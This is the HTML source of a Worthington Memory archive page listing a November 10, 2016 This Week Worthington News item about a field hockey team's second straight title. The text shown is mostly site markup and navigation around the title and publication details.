

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worthingtonmemory.org/news/week-worthington-news/2016-11-10/thomas-roundup-field-hockey-team-rolls-second-straight-title
body_size: 64507
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="wgs84_pos: http://www.w3.org/2003/01/geo/wgs84_pos#  org: https://www.w3.org/TR/vocab-org/#org:  xs: http://www.w3.org/2001/XMLSchema#  ldp: http://www.w3.org/ns/ldp#  dc11: http://purl.org/dc/elements/1.1/  dcterms: http://purl.org/dc/terms/  nfo: http://www.semanticdesktop.org/ontologies/2007/03/22/nfo/v1.1/  ebucore: http://www.ebu.ch/metadata/ontologies/ebucore/ebucore#  fedora: http://fedora.info/definitions/v4/repository#  owl: http://www.w3.org/2002/07/owl#  ore: http://www.openarchives.org/ore/terms/  rdf: http://www.w3.org/1999/02/22-rdf-syntax-ns#  rdau: http://rdaregistry.info/Elements/u/  islandora: http://islandora.ca/  pcdm: http://pcdm.org/models#  use: http://pcdm.org/use#  iana: http://www.iana.org/assignments/relation/  premis: http://www.loc.gov/premis/rdf/v1#  premis3: http://www.loc.gov/premis/rdf/v3/  co: http://purl.org/co/  relators: http://id.loc.gov/vocabulary/relators/  edm: http://www.europeana.eu/schemas/edm/  content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# " class="no-js adaptivetheme">
  <head>
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-H69TKLX29S"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-H69TKLX29S');
	</script>
    
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon.png">
	<link rel="apple-touch-icon" sizes="180x180" href="/sites/default/files/touch-icons/apple-touch-icon-180x180.png">
	<link rel="apple-touch-icon" sizes="167x167" href="/sites/default/files/touch-icons/apple-touch-icon-167x167.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/sites/default/files/touch-icons/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/sites/default/files/touch-icons/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/sites/default/files/touch-icons/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="57x57" href="/sites/default/files/touch-icons/apple-touch-icon-57x57.png">
	<meta name="apple-mobile-web-app-title" content="Worthington Memory">
	<meta name="application-name" content="Worthington Memory">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="theme-color" content="#ffffff">
    <meta charset="utf-8" />
<meta name="keywords" content="field hockey,cross country,volleyball,school sports" />
<link rel="canonical" href="https://www.worthingtonmemory.org/news/week-worthington-news/2016-11-10/thomas-roundup-field-hockey-team-rolls-second-straight-title" />
<meta name="robots" content="index, follow, max-image-preview:standard" />
<meta property="og:site_name" content="Worthington Memory" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.worthingtonmemory.org/news/week-worthington-news/2016-11-10/thomas-roundup-field-hockey-team-rolls-second-straight-title" />
<meta property="og:title" content="Thomas Roundup: Field hockey team rolls to second straight title" />
<meta property="og:updated_time" content="Jul 8 2021 - 12:08pm" />
<meta property="og:email" content="worthingtonmemory@worthingtonlibraries.org" />
<meta property="article:published_time" content="Aug 24 2017 - 9:04am" />
<meta property="article:modified_time" content="Jul 8 2021 - 12:08pm" />
<meta property="fb:pages" content="6091518004" />
<meta property="fb:app_id" content="184312732120670" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org)" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="icon" href="/sites/default/files/favicon_4.ico" type="image/vnd.microsoft.icon" />
<link rel="alternate" hreflang="en" href="https://www.worthingtonmemory.org/news/week-worthington-news/2016-11-10/thomas-roundup-field-hockey-team-rolls-second-straight-title" />

    <link rel="dns-prefetch" href="//cdnjs.cloudflare.com"><title>Thomas Roundup: Field hockey team rolls to second straight title | Worthington Memory</title>
	<script src="https://kit.fontawesome.com/0346ff8ebd.js" crossorigin="anonymous"></script>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lora:ital,wght@0,400..700;1,400..700&family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">
    <link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/align.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/fieldgroup.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/container-inline.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/clearfix.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/details.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/hidden.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/item-list.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/js.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/nowrap.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/position-container.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/reset-appearance.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/resize.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-counter.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-counters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/system-status-report-general-info.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/system/components/tablesort.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/core/themes/stable9/css/views/views.module.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/better_exposed_filters/css/better_exposed_filters.css?t8wtii" />
<link rel="stylesheet" media="all" href="/modules/contrib/field_report/css/field_report.admin.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/font-awesome.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/webfonts.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/base.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/form.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/field.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/image.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--branding.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--breadcrumb.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/node.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/user.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/views.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/menu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/pagers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/labels.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/markers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/messages.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/print.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/generated/connect.layout.page.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/contact-forms.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/block--language-switcher.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--accordion.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--dropmenu.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-menus--offcanvas.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/responsive-tables.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/taxonomy.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/ckeditor.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/layout/plugin-layout/css/twocol-4-8.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/color.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/tabs.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/display-suite-fields.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/jquery-ui.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/colorboxes.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/components/media-viewers.css?t8wtii" />
<link rel="stylesheet" media="all" href="/themes/custom/connect/styles/css/custom.css?t8wtii" />

    <script src="/core/assets/vendor/modernizr/modernizr.min.js?v=3.11.7"></script>

  </head><body  class="layout-type--page-layout user-logged-out path-not-frontpage path-node path-news-week-worthington-news-2016-11-10-thomas-roundup-field-hockey-team-rolls-second-straight-title page-node-type--newspaper-item theme-name--connect">
        <a href="#block-connect-content" class="visually-hidden focusable skip-link">Skip to main content</a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div class="page js-layout">
  <div data-at-row="header" class="l-header l-row">
  
  <header class="l-pr page__row pr-header regions-multiple" role="banner" id="masthead">
    <div class="l-rw regions container pr-header__rw arc--2 hr--1-2" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-header__header-first" id="rid-header-first"><div id="block-connect-branding" class="l-bl block block-branding block-config-provider--system block-plugin-id--system-branding-block has-logo">
  <div class="block__inner block-branding__inner">

    <div class="block__content block-branding__content site-branding"><a href="/" title="Home" rel="home" class="site-branding__logo-link"><img src="/sites/default/files/wm_logo_350.png" alt="Home" class="site-branding__logo-img" /></a></div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-header__header-second" id="rid-header-second"><div class="views-exposed-form bef-exposed-form l-bl block block-config-provider--views block-plugin-id--views-exposed-filter-block-solr-search-content-block-search" data-drupal-selector="views-exposed-form-solr-search-content-block-search" id="block-connect-exposedformsolr-search-contentblock-search">
  <div class="block__inner">

    <div class="block__content"><form action="/search" method="get" id="views-exposed-form-solr-search-content-block-search" accept-charset="UTF-8" role="form">
  <div class="form--inline clearfix">
  <div class="js-form-item form-item js-form-type-textfield form-type-textfield js-form-item-search form-item-search">
      <label for="edit-search">I'm looking for</label>
        <input placeholder="Search keywords" data-drupal-selector="edit-search" type="text" id="edit-search" name="search" value="" size="30" maxlength="128" class="form-text" />

        </div>
<div data-drupal-selector="edit-actions" class="form-actions element-container-wrapper js-form-wrapper form-wrapper" id="edit-actions"><input data-drupal-selector="edit-submit-solr-search-content" type="submit" id="edit-submit-solr-search-content" value="search" class="button js-form-submit form-submit" />
</div>

</div>

</form>
</div></div>
</div>
</div>
    </div>
  </header>
  
</div>
<div data-at-row="navbar" class="l-navbar l-row">
  
  <div class="l-pr page__row pr-navbar" id="navbar">
    <div class="l-rw regions container pr-navbar__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="1" class="l-r region pr-navbar__navbar" id="rid-navbar"><svg style="display:none;">
    <symbol id="rm-toggle__icon--open" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1664 1344v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19h-1408q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45z"/>
  </symbol>
    <symbol id="rm-toggle__icon--close" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet">
    <path class="rm-toggle__icon__path" d="M1490 1322q0 40-28 68l-136 136q-28 28-68 28t-68-28l-294-294-294 294q-28 28-68 28t-68-28l-136-136q-28-28-28-68t28-68l294-294-294-294q-28-28-28-68t28-68l136-136q28-28 68-28t68 28l294 294 294-294q28-28 68-28t68 28l136 136q28 28 28 68t-28 68l-294 294 294 294q28 28 28 68z"/>
  </symbol>
</svg>
<nav aria-labelledby="block-connect-main-menu-menu" id="block-connect-main-menu" class="l-bl rm-block rm-config-provider--system rm-plugin-id--system-menu-block-main js-hide">
  <div class="rm-block__inner">
    <div class="rm-toggle">
      <button class="rm-toggle__link un-button" role='button' aria-expanded="false">
                <svg class="rm-toggle__icon">
          <use id="rm-toggle__icon--use" xlink:href="#rm-toggle__icon--open"></use>
        </svg>
                <span class="rm-toggle__label" id="block-connect-main-menu-menu">Menu</span>
      </button>
    </div><div class="rm-block__content" id="rm-content">
        <span id="rm-accordion-trigger" class="hidden">
            <button class="rm-accordion-trigger un-button" role='button' aria-expanded="false">
              <svg class="rm-accordion-trigger__icon" viewBox="0 0 1792 1792" preserveAspectRatio="xMinYMid meet"><path d="M1600 736v192q0 40-28 68t-68 28h-416v416q0 40-28 68t-68 28h-192q-40 0-68-28t-28-68v-416h-416q-40 0-68-28t-28-68v-192q0-40 28-68t68-28h416v-416q0-40 28-68t68-28h192q40 0 68 28t28 68v416h416q40 0 68 28t28 68z"/></svg>
                            <span class="visually-hidden">Toggle sub-menu</span>
            </button>
          </span>
    <ul class="menu odd menu-level-1 menu-name--main">                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--people" id="menu-name--main__people">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">People</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-people" id="menu-name--main__all-people">

        <span class="menu__link--wrapper">
          <a href="/people" class="menu__link" data-drupal-link-system-path="people">All people</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--community-leaders" id="menu-name--main__community-leaders">

        <span class="menu__link--wrapper">
          <a href="/people/leaders" class="menu__link" data-drupal-link-system-path="people/leaders">Community leaders</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item--collapsed menu__item-title--veterans" id="menu-name--main__veterans">

        <span class="menu__link--wrapper">
          <a href="/people/veterans" class="menu__link" data-drupal-link-system-path="people/veterans">Veterans</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--places" id="menu-name--main__places">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Places</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--addresses" id="menu-name--main__addresses">

        <span class="menu__link--wrapper">
          <a href="/places/addresses" class="menu__link" data-drupal-link-system-path="places/addresses">Addresses</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/places/map" class="menu__link" data-drupal-link-system-path="places/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--neighborhoods" id="menu-name--main__neighborhoods">

        <span class="menu__link--wrapper">
          <a href="/places" class="menu__link" data-drupal-link-system-path="places">Neighborhoods</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--organizations" id="menu-name--main__organizations">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">Organizations</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-organizations" id="menu-name--main__all-organizations">

        <span class="menu__link--wrapper">
          <a href="/organizations" class="menu__link" data-drupal-link-system-path="organizations">All organizations</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--map" id="menu-name--main__map">

        <span class="menu__link--wrapper">
          <a href="/organizations/map" class="menu__link" data-drupal-link-system-path="organizations/map">Map</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--types" id="menu-name--main__types">

        <span class="menu__link--wrapper">
          <a href="/organizations/types" class="menu__link" data-drupal-link-system-path="organizations/types">Types</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--scrapbook" id="menu-name--main__scrapbook">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">Scrapbook</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-scrapbook-items" id="menu-name--main__all-scrapbook-items">

        <span class="menu__link--wrapper">
          <a href="/scrapbook" class="menu__link" data-drupal-link-system-path="scrapbook">All scrapbook items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--formats" id="menu-name--main__formats">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/formats" class="menu__link" data-drupal-link-system-path="scrapbook/formats">Formats</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--genres" id="menu-name--main__genres">

        <span class="menu__link--wrapper">
          <a href="/scrapbook/genres" class="menu__link" data-drupal-link-system-path="scrapbook/genres">Genres</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--newspapers" id="menu-name--main__newspapers">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">Newspapers</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-newspaper-items" id="menu-name--main__all-newspaper-items">

        <span class="menu__link--wrapper">
          <a href="/news" class="menu__link" data-drupal-link-system-path="news">All newspaper items</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--columns" id="menu-name--main__columns">

        <span class="menu__link--wrapper">
          <a href="/news/columns" class="menu__link" data-drupal-link-system-path="news/columns">Columns</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--publications" id="menu-name--main__publications">

        <span class="menu__link--wrapper">
          <a href="/news/publications" class="menu__link" data-drupal-link-system-path="news/publications">Publications</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--cemeteries" id="menu-name--main__cemeteries">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">Cemeteries</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--all-burial-records" id="menu-name--main__all-burial-records">

        <span class="menu__link--wrapper">
          <a href="/cemeteries" class="menu__link" data-drupal-link-system-path="cemeteries">All burial records</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--locations" id="menu-name--main__locations">

        <span class="menu__link--wrapper">
          <a href="/cemeteries/locations" class="menu__link" data-drupal-link-system-path="cemeteries/locations">Locations</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--explore" id="menu-name--main__explore">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/explore" class="menu__link" data-drupal-link-system-path="explore">Explore</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--themes" id="menu-name--main__themes">

        <span class="menu__link--wrapper">
          <a href="/explore/themes" class="menu__link" data-drupal-link-system-path="explore/themes">Themes</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--topics" id="menu-name--main__topics">

        <span class="menu__link--wrapper">
          <a href="/explore/topics" class="menu__link" data-drupal-link-system-path="explore/topics">Topics</a>
        </span>

        
      </li></ul>
  
        
      </li>                    
                          
      
            <li class="menu__item is-parent menu__item--expanded menu__item-title--about" id="menu-name--main__about">

        <span class="menu__link--wrapper is-parent__wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About</a>
        </span>

                  
    <ul      class="menu is-child even menu-level-2">      
                          
      
            <li class="menu__item menu__item-title--about-worthington-memory" id="menu-name--main__about-worthington-memory">

        <span class="menu__link--wrapper">
          <a href="/about" class="menu__link" data-drupal-link-system-path="node/1">About Worthington Memory</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--contact" id="menu-name--main__contact">

        <span class="menu__link--wrapper">
          <a href="/about/contact" class="menu__link" data-drupal-link-system-path="node/3">Contact</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--copyright" id="menu-name--main__copyright">

        <span class="menu__link--wrapper">
          <a href="/about/copyright" class="menu__link" data-drupal-link-system-path="node/6">Copyright</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--errors-and-corrections" id="menu-name--main__errors-and-corrections">

        <span class="menu__link--wrapper">
          <a href="/about/errors" class="menu__link" data-drupal-link-system-path="node/4">Errors and corrections</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--sensitive-content" id="menu-name--main__sensitive-content">

        <span class="menu__link--wrapper">
          <a href="/about/sensitive-content" class="menu__link" data-drupal-link-system-path="node/5">Sensitive content</a>
        </span>

        
      </li>      
                          
      
            <li class="menu__item menu__item-title--share-with-us" id="menu-name--main__share-with-us">

        <span class="menu__link--wrapper">
          <a href="/about/share" class="menu__link" data-drupal-link-system-path="node/2">Share with us</a>
        </span>

        
      </li></ul>
  
        
      </li></ul>
  

</div></div>
</nav>
<div id="block-connect-brandingmobilelogo" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-40a4a8e2-8025-4a69-adad-aef6a32da18a block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="mobile-wordmark"><a href="/"><span class="mobile-wordmark-worthington">Worthington</span> <span class="mobile-wordmark-memory">[Memory]</span></a></div></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="highlighted" class="l-highlighted l-row">
  
  <div class="l-pr page__row pr-highlighted" id="highlighted">
    <div class="l-rw regions container pr-highlighted__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-highlighted__highlighted" id="rid-highlighted"><div class="l-bl block--messages" id="system-messages-block" data-drupal-messages><div data-drupal-messages-fallback class="hidden"></div></div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="content-prefix" class="l-content-prefix l-row">
  
  <div class="l-pr page__row pr-content-prefix" id="content-prefix">
    <div class="l-rw regions container pr-content-prefix__rw arc--1 hr--1" data-at-regions="">
      <div  data-at-region="1" data-at-block-count="3" class="l-r region pr-content-prefix__content-prefix" id="rid-content-prefix"><div role="navigation" aria-labelledby="block-connect-breadcrumbs-menu" id="block-connect-breadcrumbs" class="l-bl block block-breadcrumbs block-config-provider--system block-plugin-id--system-breadcrumb-block">
  <div class="block__inner">

    
    <h2 class="visually-hidden block__title block-breadcrumbs__title" id="block-connect-breadcrumbs-menu"><span>Breadcrumbs</span></h2>
    
      <div class="breadcrumb">
    <nav class="is-responsive is-horizontal" data-at-responsive-list>
      <div class="is-responsive__list">
        <h3 class="visually-hidden breadcrumb__title">You are here:</h3>
        <ol class="breadcrumb__list"><li class="breadcrumb__list-item is-responsive__item"><a href="/" class="breadcrumb__link">Home</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news" class="breadcrumb__link">Newspapers</a></li><li class="breadcrumb__list-item is-responsive__item"><a href="/news/week-worthington-news" class="breadcrumb__link">This Week Worthington News</a></li></ol>
      </div>
    </nav>
  </div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="main" class="l-main l-row">
  
  <div class="l-pr page__row pr-main regions-multiple" id="main-content">
    <div class="l-rw regions container pr-main__rw arc--3 hr--1-2-3" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-main__content" id="rid-content"><main id="block-connect-content" class="l-bl block block-main-content" role="main">
  
  <article role="article" class="node node--view-mode-full node--type-newspaper-item node--id-121869 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h1>
  Thomas Roundup: Field hockey team rolls to second straight title
</h1>
</div></div>
</div>

<div >
  <h2>Publication details</h2>
    <div class="field field-node--dynamic-block-fieldnode-newspaper-combo-publication-deta field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-publication-deta field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-publication">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_publication js-view-dom-id-96ed70deb1867ae2bc672394578c8ddc8cdfdb4515a8b2daf6157776e95ef528">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">"Thomas Roundup: Field hockey team rolls to second straight title" was published on <time datetime="2016-11-10T12:00:00Z" class="datetime">November 10, 2016</time>
 in <em><a href="/news/week-worthington-news" hreflang="en">This Week Worthington News</a></em>, page A15.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
